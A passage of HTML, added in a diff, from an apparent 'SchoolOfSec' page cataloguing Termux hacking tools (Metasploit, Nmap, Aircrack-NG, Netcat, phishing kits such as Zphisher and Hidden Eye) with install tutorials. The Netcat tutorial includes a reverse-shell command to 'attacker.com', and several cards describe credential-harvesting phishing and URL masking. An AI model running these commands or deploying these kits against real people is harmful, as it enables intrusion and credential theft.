+</div>
+<div class="cgc-arrow" style="color:#38bdf8"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-4" onclick="location.href='style-ui.html'">
+<div class="cgc-icon" style="--cgc:#e879f9;background:rgba(232,121,249,.1);border-color:rgba(232,121,249,.2)">🎨</div>
+<div class="cgc-body">
+<div class="cgc-name">Style &amp; UI</div>
+<div class="cgc-desc">Terminal aesthetics &amp; UI tools</div>
+<div class="cgc-count" style="color:#e879f9">2 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#e879f9"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-5" onclick="location.href='distros.html'">
+<div class="cgc-icon" style="--cgc:#fb923c;background:rgba(251,146,60,.1);border-color:rgba(251,146,60,.2)">🐉</div>
+<div class="cgc-body">
+<div class="cgc-name">Distros</div>
+<div class="cgc-desc">Linux distros for Android</div>
+<div class="cgc-count" style="color:#fb923c">3 Tools</div>
+</div>
+<div class="cgc-arrow" style="color:#fb923c"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="cat-grid-card reveal reveal-delay-5" onclick="location.href='emulators.html'">
+<div class="cgc-icon" style="--cgc:#34d399;background:rgba(52,211,153,.1);border-color:rgba(52,211,153,.2)">📱</div>
+<div class="cgc-body">
+<div class="cgc-name">Emulators</div>
+<div class="cgc-desc">Android emulation &amp; VMs</div>
+<div class="cgc-count" style="color:#34d399">1 Tool</div>
+</div>
+<div class="cgc-arrow" style="color:#34d399"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+</div>
+</div>
 <!-- ═══════════════════ MAIN CONTENT ═══════════════════ -->
 <div class="wrap">
+<div class="page-layout">
+<div id="toolsContainer">
+<!--Warning For Users -->
+<div class="warn-box">
+<i class="fa fa-exclamation-triangle"></i>
+<p><strong>Educational Purpose Only:</strong> The Following Tools Are Listed Strictly For <strong> Cybersecurity </strong> Education And Authorized Penetration Testing. Using These Tools Against Systems Or Individuals Without Explicit Permission Is Illegal And Unethical. SchoolOfSec Is Not Responsible For Any Misuse.</p>
+</div>
+<!-- FEATURED TOP 2 -->
+<div class="sh" style="padding-top:10px">
+<div class="sh-l"><div class="sh-bar" style="background:var(--g)"></div><span class="sh-title">Featured Tools</span><span class="sh-chip">Editor's Pick</span></div>
+</div>
+<div class="tools-grid-2" data-section="featured">
+<!-- Metasploit -->
+<div class="tool-card-feat" data-cat="exploit" data-name="metasploit">
+<div class="tcf-banner" style="background:linear-gradient(135deg,#0d0005,#1a0010)">🐉
+        <div style="position:absolute;top:8px;left:8px;background:var(--g);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">TOP PICK</div>
+</div>
+<div class="tcf-body">
+<div class="tcf-cats">
+<span class="tcb tcb-r">Exploitation</span>
+<span class="tcb tcb-g">Free</span>
+<span class="tcb tcb-b">No Root</span>
+</div>
+<div class="tcf-name">Metasploit Framework</div>
+<div class="tcf-desc">The world's most widely used penetration testing framework. Includes 2000+ exploit modules, auxiliary scanners, post-exploitation tools, and a full Meterpreter payload. Fully functional on Termux without root.</div>
+<div class="tcf-foot">
+<div class="tcf-foot-left">
+<span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span>
+</div>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Metasploit Framework','&lt;p&gt;&lt;strong&gt;Installation:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install unstable-repo\npkg install metasploit&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Start MSF:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;msfconsole&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Basic scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;use auxiliary/scanner/portscan/tcp\nset RHOSTS target.com\nrun&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<!-- Kali NetHunter -->
+<div class="tool-card-feat" data-cat="distro" data-name="kali nethunter">
+<div class="tcf-banner" style="background:linear-gradient(135deg,#00050d,#000f1a)">🐉
+        <div style="position:absolute;top:8px;left:8px;background:var(--b);color:#000;font-size:8px;font-weight:800;padding:2px 8px;border-radius:2px;letter-spacing:1px;z-index:1">DISTRO</div>
+</div>
+<div class="tcf-body">
+<div class="tcf-cats">
+<span class="tcb tcb-b">Linux Distro</span>
+<span class="tcb tcb-g">Free</span>
+<span class="tcb tcb-y">Android</span>
+</div>
+<div class="tcf-name">Kali NetHunter</div>
+<div class="tcf-desc">Full Kali Linux environment running inside Termux via NetHunter. Provides access to 600+ security tools including Metasploit, Nmap, Burp, Hydra and more — all without rooting your Android device.</div>
+<div class="tcf-foot">
+<div class="tcf-foot-left">
+<span class="tc-tag">#kali</span><span class="tc-tag">#linux</span><span class="tc-tag">#android</span>
+</div>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Kali NetHunter','&lt;p&gt;&lt;strong&gt;Install proot-distro:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install proot-distro&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Install Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro install kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Login:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;proot-distro login kali&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Update Kali:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;apt update &amp;&amp; apt full-upgrade -y&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+</div>
+<!-- EXPLOITATION -->
+<div class="cat-section-hd" data-section="exploit" style="background:rgba(255,68,68,.08);border:1px solid rgba(255,68,68,.2)">
+<div class="csh-icon">💥</div>
+<div class="csh-info">
+<div class="csh-title">Exploitation Tools</div>
+<div class="csh-desc">Frameworks and tools for vulnerability exploitation and security testing</div>
+</div>
+<div class="csh-count" style="color:var(--r)">5 Tools</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-exploit" data-cat="exploit" data-name="metasploit">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0005,#1a0010)"><span class="tc-rank">#01</span>🐉</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Metasploit Framework</div><div class="tc-ver">v6.4 · 2026</div></div>
+<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">World's most used pentesting platform. 2000+ exploit modules, Meterpreter payloads, auxiliary scanners, post-exploitation tools. Runs fully on Termux — no root required.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#msf</span><span class="tc-tag">#exploit</span><span class="tc-tag">#pentest</span><span class="tc-tag">#meterpreter</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Metasploit Framework','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install unstable-repo\npkg install metasploit&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Launch:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;msfconsole&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Search exploits:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;search type:exploit name:windows&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-exploit" data-cat="exploit" data-name="tool x toolx">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#150005,#200010)"><span class="tc-rank">#02</span>⚔️</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Tool-X</div><div class="tc-ver">Latest · Termux</div></div>
+<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">A Kali Linux hacking tools installer for Termux. Lets you install almost any Kali tool in Termux &amp; GNURoot with a single command. Supports 370+ tools across all categories.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#toolx</span><span class="tc-tag">#installer</span><span class="tc-tag">#kali</span><span class="tc-tag">#termux</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Tool-X','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/rajkumardusad/Tool-X\ncd Tool-X\nchmod +x install\n./install&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Run:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;Tool-X&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-exploit" data-cat="exploit" data-name="darkfly">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#020008,#08001a)"><span class="tc-rank">#03</span>🌑</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">DarkFly Tool</div><div class="tc-ver">Latest · Termux</div></div>
+<div class="tc-badges"><span class="tcb tcb-r">Exploit</span><span class="tcb tcb-p">Multi</span></div>
+</div>
+<div class="tc-desc">An all-in-one hacking tool installer for Termux. Provides a menu-driven interface to install and launch a wide range of offensive security tools directly from your Android terminal.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#darkfly</span><span class="tc-tag">#multi</span><span class="tc-tag">#hacking</span><span class="tc-tag">#termux</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('DarkFly','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Ranginang67/DarkFly-Tool\ncd DarkFly-Tool\npython2 install.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-exploit" data-cat="exploit" data-name="hacking lab">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0a00,#1a1400)"><span class="tc-rank">#04</span>🧪</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Hacking Lab</div><div class="tc-ver">Latest · Termux</div></div>
+<div class="tc-badges"><span class="tcb tcb-r">Lab</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">A comprehensive hacking lab environment for Termux. Bundles multiple offensive tools and provides a structured lab setup for security learners to practice pentesting techniques on Android.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#lab</span><span class="tc-tag">#practice</span><span class="tc-tag">#termux</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-half"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hacking Lab','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git\ngit clone https://github.com/Hacking-Lab\ncd Hacking-Lab\nbash setup.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-exploit" data-cat="exploit" data-name="lazymux">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#070012,#0f0020)"><span class="tc-rank">#05</span>😴</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">LazyMux</div><div class="tc-ver">Latest · Termux</div></div>
+<div class="tc-badges"><span class="tcb tcb-r">Installer</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">A lazy installer for Termux — makes it easy to install 100+ hacking tools with a simple numbered menu. Great for beginners who want quick access to tools without memorizing commands.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#lazymux</span><span class="tc-tag">#installer</span><span class="tc-tag">#beginner</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('LazyMux','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python2\ngit clone https://github.com/Gameye98/Lazymux\ncd Lazymux\npython2 lazymux.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- NETWORK TOOLS -->
+<div class="cat-section-hd" data-section="network" style="background:rgba(0,170,255,.07);border:1px solid rgba(0,170,255,.2)">
+<div class="csh-icon">🌐</div>
+<div class="csh-info">
+<div class="csh-title">Network Tools</div>
+<div class="csh-desc">Scanners, sniffers, wireless auditing and network analysis tools</div>
+</div>
+<div class="csh-count" style="color:var(--b)">4 Tools</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-network" data-cat="network" data-name="nmap">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#051a05,#081f08)"><span class="tc-rank">#01</span>🗺️</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Nmap</div><div class="tc-ver">v7.95 · Network Mapper</div></div>
+<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">The world's most popular network scanner. Discovers hosts, open ports, services, OS fingerprinting and runs vulnerability NSE scripts. Fully available in Termux via <code style="color:var(--g)">pkg install nmap</code>.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#nmap</span><span class="tc-tag">#scanner</span><span class="tc-tag">#network</span><span class="tc-tag">#recon</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Nmap','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install nmap&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Basic scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Service detection:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap -sV target.com&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;OS detection:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nmap -O target.com&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-network" data-cat="network" data-name="aircrack aircrack-ng">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001510,#002020)"><span class="tc-rank">#02</span>📶</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Aircrack-NG</div><div class="tc-ver">v1.7 · WiFi Auditor</div></div>
+<div class="tc-badges"><span class="tcb tcb-b">Wireless</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">Complete WiFi security auditing suite. Captures WPA/WPA2 handshakes and cracks passwords using dictionary attacks. Includes airodump-ng, aireplay-ng and airmon-ng for full wireless auditing.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#wifi</span><span class="tc-tag">#wpa</span><span class="tc-tag">#wireless</span><span class="tc-tag">#handshake</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Aircrack-NG','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install aircrack-ng&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Monitor mode:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;airmon-ng start wlan0&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Capture handshake:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w capture wlan0mon&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-network" data-cat="network" data-name="netcat">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#03</span>🔌</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Netcat</div><div class="tc-ver">TCP/UDP Swiss Army Knife</div></div>
+<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">The classic networking utility for reading and writing data across network connections using TCP/UDP. Used for port scanning, reverse shells, file transfers, banner grabbing and creating backdoors.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#netcat</span><span class="tc-tag">#nc</span><span class="tc-tag">#shell</span><span class="tc-tag">#network</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Netcat','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install netcat-openbsd&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Port scan:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nc -zv target.com 1-1000&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Reverse shell:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;nc -e /bin/sh attacker.com 4444&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-network" data-cat="network" data-name="tcpdump">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#001018,#001f30)"><span class="tc-rank">#04</span>📊</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Tcpdump</div><div class="tc-ver">v4.99 · Packet Analyzer</div></div>
+<div class="tc-badges"><span class="tcb tcb-b">Network</span><span class="tcb tcb-g">Free</span></div>
+</div>
+<div class="tc-desc">A command-line packet analyzer for capturing and inspecting network traffic in real time. Filter by host, port or protocol, save captures to .pcap files for later analysis in Wireshark, and troubleshoot network issues directly from the terminal.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#tcpdump</span><span class="tc-tag">#packets</span><span class="tc-tag">#sniffer</span><span class="tc-tag">#network</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Tcpdump','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install tcpdump&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Capture on an interface:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;tcpdump -i wlan0&lt;/pre&gt;&lt;p&gt;&lt;strong&gt;Filter by host and save:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;tcpdump -i wlan0 host target.com -w capture.pcap&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- PHISHING TOOLS -->
+<div class="cat-section-hd" data-section="phishing" style="background:rgba(176,96,255,.07);border:1px solid rgba(176,96,255,.2)">
+<div class="csh-icon">🎣</div>
+<div class="csh-info">
+<div class="csh-title">Phishing &amp; Social Engineering Tools</div>
+<div class="csh-desc">For educational security research and authorized penetration testing only</div>
+</div>
+<div class="csh-count" style="color:var(--p)">5 Tools</div>
+</div>
+<div class="tools-list">
+<div class="tool-card tc-phishing" data-cat="phishing" data-name="zphisher">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0d0015,#1a0025)"><span class="tc-rank">#01</span>🐟</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Zphisher</div><div class="tc-ver">v2.3.5 · 30+ Templates</div></div>
+<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">A beginner-friendly automated phishing tool. Supports 30+ website templates including Instagram, Facebook, Gmail, Twitter, Netflix and more. Uses Cloudflared and Ngrok for tunnel support.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#zphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#social</span><span class="tc-tag">#tunneling</span></div>
+<div class="tc-actions">
+<span class="tc-diff"><i class="fa fa-circle dot-fill"></i><i class="fa fa-circle" style="color:var(--t3)"></i><i class="fa fa-circle" style="color:var(--t3)"></i></span>
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Zphisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git curl php openssh\ngit clone https://github.com/htr-tech/zphisher\ncd zphisher\nbash zphisher.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-phishing" data-cat="phishing" data-name="anonphisher">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#080010,#100020)"><span class="tc-rank">#02</span>🎭</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">AnonPhisher</div><div class="tc-ver">Latest · Termux</div></div>
+<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">Anonymous phishing tool for Termux with multiple platform templates and automatic tunnel setup. Designed to demonstrate social engineering attack vectors for security awareness training.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#anon</span><span class="tc-tag">#phishing</span><span class="tc-tag">#anonymous</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('AnonPhisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python\ngit clone https://github.com/AnonPhisher\ncd AnonPhisher\npython anonphisher.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-phishing" data-cat="phishing" data-name="maxphisher">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#0a000d,#150018)"><span class="tc-rank">#03</span>🎯</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">MaxPhisher</div><div class="tc-ver">Latest · Termux</div></div>
+<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">Advanced phishing toolkit with custom URL masking and location tracking features. Supports multiple templates and tunneling services for creating convincing phishing pages for awareness demos.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#maxphisher</span><span class="tc-tag">#phishing</span><span class="tc-tag">#masking</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('MaxPhisher','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python3\ngit clone https://github.com/KasRoudra/MaxPhisher\ncd MaxPhisher\npython3 maxphisher.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-phishing" data-cat="phishing" data-name="hidden eye">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#030010,#08001a)"><span class="tc-rank">#04</span>👁️</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">Hidden Eye</div><div class="tc-ver">Latest · Multi-Platform</div></div>
+<div class="tc-badges"><span class="tcb tcb-p">Phishing</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">A modern phishing tool with real-time victim activity notifications. Grabs credentials, location, IP address and device information. Supports 20+ website templates and multiple tunneling methods.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#hiddeneye</span><span class="tc-tag">#phishing</span><span class="tc-tag">#location</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('Hidden Eye','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git python php\ngit clone https://github.com/DarkSecDevelopers/HiddenEye\ncd HiddenEye\npython HiddenEye.py&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+<div class="tool-card tc-phishing" data-cat="phishing" data-name="maskphisher maskphish">
+<div class="tc-icon-box" style="background:linear-gradient(160deg,#07000f,#0f0020)"><span class="tc-rank">#05</span>🎭</div>
+<div class="tc-body">
+<div class="tc-top">
+<div class="tc-name-wrap"><div class="tc-name">MaskPhish</div><div class="tc-ver">Latest · URL Masker</div></div>
+<div class="tc-badges"><span class="tcb tcb-p">URL Masking</span><span class="tcb tcb-r">Edu Only</span></div>
+</div>
+<div class="tc-desc">A simple URL masking tool that hides phishing links behind legitimate-looking URLs. Used to demonstrate how URL-based social engineering attacks deceive users during security awareness training.</div>
+<div class="tc-foot">
+<div class="tc-tags"><span class="tc-tag">#maskphish</span><span class="tc-tag">#url</span><span class="tc-tag">#masking</span></div>
+<div class="tc-actions">
+<a class="tc-btn tc-btn-o" href="#" onclick="showToast('Opening GitHub...')"><i class="fab fa-github"></i> GitHub</a>
+<a class="tc-btn tc-btn-g" href="#" onclick="openTutorial('MaskPhish','&lt;p&gt;&lt;strong&gt;Install:&lt;/strong&gt;&lt;/p&gt;&lt;pre&gt;pkg install git curl\ngit clone https://github.com/jaykali/maskphish\ncd maskphish\nbash maskphish.sh&lt;/pre&gt;')"><i class="fa fa-book-open"></i> Tutorial</a>
+</div>
+</div>
+</div>
+<div class="tc-arr"><i class="fa fa-arrow-right"></i></div>
+</div>
+</div>
+<!-- OSINT TOOLS -->
+<div class="cat-section-hd" data-section="osint" style="background:rgba(0,255,136,.05);border:1px solid rgba(0,255,136,.15)">
+<div class="csh-icon">🔍</div>
